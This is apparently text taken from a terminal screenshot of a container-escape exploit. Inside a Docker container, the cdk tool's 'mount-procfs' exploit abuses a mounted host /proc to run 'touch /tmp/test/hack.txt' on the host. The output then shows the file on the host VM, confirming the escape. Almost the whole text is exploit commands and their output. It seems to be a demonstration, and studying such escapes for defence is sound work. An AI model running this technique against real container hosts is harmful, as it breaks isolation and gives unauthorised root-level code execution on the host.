 root@1d5397824ddb:~# ./cdk run mount-procfs /host/proc "touch /tmp/test/hack.txt"
[2022/01/16 09:27:08 env GOTRACEBACK not found, trying to set GOTRACEBACK=crash then reload exploit.
[2022/01/16 09:27:09 Execute Shell:./cdk run mount-procfs /host/proc touch /tmp/test/hack.txt failed with error:signal: aborted (core dumped)
2022/01/16 09:27:09 if you see "(core dumped)" in former err output, means exploit success.
[root@1d5397824ddb:~# exit
exit
[[root@VM-4-15-centos ~]# ls /tmp/test
hack.txt
[root@VM-4-15-centos ~]#